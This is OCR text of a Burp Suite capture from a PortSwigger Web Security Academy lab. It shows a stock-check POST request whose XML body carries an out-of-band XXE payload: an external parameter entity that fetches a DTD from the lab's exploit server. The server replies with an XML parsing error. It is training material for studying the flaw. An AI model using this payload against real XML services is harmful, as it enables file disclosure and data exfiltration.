 Request
Pretty Raw Hex Headers Query params Cookies Attribut... \n
1 POST /product/stock HTTP/2
2 Host: 0a5d007a04057b86819811b5006b00c4.web-security-academy.net
3 Cookie: session=nM9fD0IqDi5hqX9qHAfksgMkE62PyxTH
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a5d007a04057b86819811b5006b00c4.web-security-academy.net/product?product
9 Content-Type: application/xml
10 Content-Length: 236
11 Origin: https://0a5d007a04057b86819811b5006b00c4.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://exploit-0a72005404237bb3811c108d0196004b.exploit-server.net/exploit">%xxe;]>
20 <stockCheck>
<productId>
file
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"